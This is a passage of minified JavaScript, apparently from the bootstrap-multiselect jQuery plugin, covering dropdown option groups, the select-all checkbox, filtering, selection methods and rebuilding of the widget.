n=e(t).prop("label"),i=e(this.options.templates.liGroup);this.options.enableHTML?e("label",i).html(n):e("label",i).text(n),this.options.enableClickableOptGroups&&i.addClass("multiselect-group-clickable"),this.$ul.append(i),e(t).is(":disabled")&&i.addClass("disabled"),e("option",t).each(e.proxy(function(e,t){this.createOptionValue(t)},this))},buildSelectAll:function(){"number"==typeof this.options.selectAllValue&&(this.options.selectAllValue=this.options.selectAllValue.toString());var t=this.hasSelectAll();if(!t&&this.options.includeSelectAllOption&&this.options.multiple&&e("option",this.$select).length>this.options.includeSelectAllIfMoreThan){this.options.includeSelectAllDivider&&this.$ul.prepend(e(this.options.templates.divider));var n=e(this.options.templates.li);e("label",n).addClass("checkbox"),this.options.enableHTML?e("label",n).html(" "+this.options.selectAllText):e("label",n).text(" "+this.options.selectAllText),this.options.selectAllName?e("label",n).prepend('<input type="checkbox" name="'+this.options.selectAllName+'" />'):e("label",n).prepend('<input type="checkbox" />');var i=e("input",n);i.val(this.options.selectAllValue),n.addClass("multiselect-item multiselect-all"),
i.parent().parent().addClass("multiselect-all"),this.$ul.prepend(n),i.prop("checked",!1)}},buildFilter:function(){if(this.options.enableFiltering||this.options.enableCaseInsensitiveFiltering){var t=Math.max(this.options.enableFiltering,this.options.enableCaseInsensitiveFiltering);if(this.$select.find("option").length>=t){if(this.$filter=e(this.options.templates.filter),e("input",this.$filter).attr("placeholder",this.options.filterPlaceholder),this.options.includeFilterClearBtn){var n=e(this.options.templates.filterClearBtn);n.on("click",e.proxy(function(t){clearTimeout(this.searchTimeout),this.$filter.find(".multiselect-search").val(""),e("li",this.$ul).show().removeClass("filter-hidden"),this.updateSelectAll()},this)),this.$filter.find(".input-group").append(n)}this.$ul.prepend(this.$filter),this.$filter.val(this.query).on("click",function(e){e.stopPropagation()}).on("input keydown",e.proxy(function(t){13===t.which&&t.preventDefault(),clearTimeout(this.searchTimeout),this.searchTimeout=this.asyncFunction(e.proxy(function(){if(this.query!==t.target.value){this.query=t.target.value;var n,i;e.each(e("li",this.$ul),e.proxy(function(t,r){var o=e("input",r).length>0?e("input",r).val():"",a=e("label",r).text(),s="";if("text"===this.options.filterBehavior?s=a:"value"===this.options.filterBehavior?s=o:"both"===this.options.filterBehavior&&(s=a+"\n"+o),o!==this.options.selectAllValue&&a){var l=!1;this.options.enableCaseInsensitiveFiltering&&s.toLowerCase().indexOf(this.query.toLowerCase())>-1?l=!0:s.indexOf(this.query)>-1&&(l=!0),e(r).toggle(l).toggleClass("filter-hidden",!l),e(r).hasClass("multiselect-group")?(n=r,i=l):(l&&e(n).show().removeClass("filter-hidden"),!l&&i&&e(r).show().removeClass("filter-hidden"))}},this))}this.updateSelectAll()},this),300,this)},this))}}},destroy:function(){this.$container.remove(),this.$select.show(),this.$select.data("multiselect",null)},refresh:function(){e("option",this.$select).each(e.proxy(function(t,n){var i=e("li input",this.$ul).filter(function(){return e(this).val()===e(n).val()});e(n).is(":selected")?(i.prop("checked",!0),this.options.selectedClass&&i.closest("li").addClass(this.options.selectedClass)):(i.prop("checked",!1),this.options.selectedClass&&i.closest("li").removeClass(this.options.selectedClass)),e(n).is(":disabled")?i.attr("disabled","disabled").prop("disabled",!0).closest("li").addClass("disabled"):i.prop("disabled",!1).closest("li").removeClass("disabled")},this)),this.updateButtonText(),this.updateSelectAll()},select:function(t,n){e.isArray(t)||(t=[t]);for(var i=0;i<t.length;i++){var r=t[i];if(null!==r&&void 0!==r){var o=this.getOptionByValue(r),a=this.getInputByValue(r);void 0!==o&&void 0!==a&&(this.options.multiple||this.deselectAll(!1),this.options.selectedClass&&a.closest("li").addClass(this.options.selectedClass),a.prop("checked",!0),o.prop("selected",!0),n&&this.options.onChange(o,!0))}}this.updateButtonText(),this.updateSelectAll()},clearSelection:function(){this.deselectAll(!1),this.updateButtonText(),this.updateSelectAll()},deselect:function(t,n){e.isArray(t)||(t=[t]);for(var i=0;i<t.length;i++){var r=t[i];if(null!==r&&void 0!==r){var o=this.getOptionByValue(r),a=this.getInputByValue(r);void 0!==o&&void 0!==a&&(this.options.selectedClass&&a.closest("li").removeClass(this.options.selectedClass),a.prop("checked",!1),o.prop("selected",!1),n&&this.options.onChange(o,!1))}}this.updateButtonText(),this.updateSelectAll()},selectAll:function(t,n){var t="undefined"==typeof t||t,i=e("li input[type='checkbox']:enabled",this.$ul),r=i.filter(":visible"),o=i.length,a=r.length;if(t?(r.prop("checked",!0),e("li:not(.divider):not(.disabled)",this.$ul).filter(":visible").addClass(this.options.selectedClass)):(i.prop("checked",!0),e("li:not(.divider):not(.disabled)",this.$ul).addClass(this.options.selectedClass)),o===a||t===!1)e("option:enabled",this.$select).prop("selected",!0);else{var s=r.map(function(){return e(this).val()}).get();e("option:enabled",this.$select).filter(function(t){return e.inArray(e(this).val(),s)!==-1}).prop("selected",!0)}n&&this.options.onSelectAll()},deselectAll:function(t){var t="undefined"==typeof t||t;if(t){var n=e("li input[type='checkbox']:not(:disabled)",this.$ul).filter(":visible");n.prop("checked",!1);var i=n.map(function(){return e(this).val()}).get();e("option:enabled",this.$select).filter(function(t){return e.inArray(e(this).val(),i)!==-1}).prop("selected",!1),this.options.selectedClass&&e("li:not(.divider):not(.disabled)",this.$ul).filter(":visible").removeClass(this.options.selectedClass)}else e("li input[type='checkbox']:enabled",this.$ul).prop("checked",!1),e("option:enabled",this.$select).prop("selected",!1),this.options.selectedClass&&e("li:not(.divider):not(.disabled)",this.$ul).removeClass(this.options.selectedClass)},rebuild:function(){this.$ul.html(""),this.options.multiple="multiple"===this.$select.attr("multiple"),this.buildSelectAll(),this.buildDropdownOptions(),this.buildFilter(),this.updateButtonText(),this.updateSelectAll(),this.options.disableIfEmpty&&e("option",this.$select).length<=0?this.disable():this.enable(),this.options.dropRight&&this.$ul.addClass("pull-right")},dataprovider:function(n){var i=0,r=this.$select.empty();e.each(n,function(n,o){var a;e.isArray(o.children)?(i++,a=e("<optgroup/>").attr({label:o.label||"Group "+i,disabled:!!o.disabled}),t(o.children,function(t){a.append(e("<option/>").attr({value:t.value,label:t.label||t.value,title:t.title,selected:!!t.selected,disabled:!!t.disabled}))})):a=e("<option/>").attr({value:o.value,label:o.label||o.value,title:o.title,selected:!!o.selected,disabled:!!o.disabled}),r.append(a)}),this.rebuild()},enable:function(){this.$select.prop("disabled",!1),this.$button.prop("disabled",!1).removeClass("disabled")},disable:function(){this.$select.prop("disabled",!0),this.$button.prop("disabled",!0).addClass("disabled")},setOptions:function(e){this.options=this.mergeOptions(e)},mergeOptions:function(t){return e.extend(!0,{},this.defaults,this.options,t)},hasSelectAll:function(){return e("li.multiselect-all",this.$ul).length>0},updateSelectAll:function(){if(this.hasSelectAll()){var t=e("li:not(.multiselect-item):not(.filter-hidden) input:enabled",this.$ul),n=t.length,i=t.filter(":checked").length,r=e("li.multiselect-all",this.$ul),o=r.find("input");i>0&&i===n?(o.prop("checked",!0),r.addClass(this.options.selectedClass),this.options.onSelectAll()):(o.prop("checked",!1),r.removeClass(this.options.selectedClass))}},updateButtonText:function(){var t=this.getSelected();this.options.enableHTML?e(".multiselect .multiselect-selected-text",this.$container).html(this.options.buttonText(t,this.$select)):e(".multiselect .multiselect-selected-text",this.$container).text(this.options.buttonText(t,this.$select)),e(".multiselect",this.$container).attr("title",this.options.buttonTitle(t,this.$select))},getSelected:function(){return e("option",this.$select).filter(":selected")},getOptionByValue:function(t){for(var n=e("option",this.$select),i=t.toString(),r=0;r<n.length;r+=1){var o=n[r];if(o.value===i)return e(o)}},getInputByValue:function(t){for(var n=e("li input",this.$ul),i=t.toString(),r=0;r<n.length;r+=1){var o=n[r];if(o.value===i)return e(o)}},updateOriginalOptions:function(){this.originalOptions=this.$select.clone()[0].options},asyncFunction:function(e,t,n){var i=Array.prototype.slice.call(arguments,3);return setTimeout(function(){e.apply(n||window,i)},t)},setAllSelectedText:function(e){this.options.allSelectedText=e,this.updateButtonText()}},e.fn.multiselect=function(t,i,r){return this.each(function(){var o=e(this).data("multiselect"),a="object"==typeof t&&t;o||(o=new n(this,a),e(this).data("multiselect",o)),"string"==typeof t&&(o[t](i,r),"destroy"===t&&e(this).data("multiselect",!1))})},e.fn.multiselect.Constructor=n,e(function(){e("select[data-role=multiselect]").multiselect()})}(window.jQuery);